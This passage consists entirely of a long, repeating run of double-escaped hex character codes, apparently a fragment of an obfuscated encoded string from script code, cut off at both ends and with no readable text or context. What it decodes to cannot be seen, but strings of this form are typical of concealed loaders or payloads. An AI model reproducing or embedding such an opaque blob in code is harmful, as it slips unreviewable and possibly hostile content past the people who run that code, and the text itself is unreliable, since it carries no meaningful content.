9\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\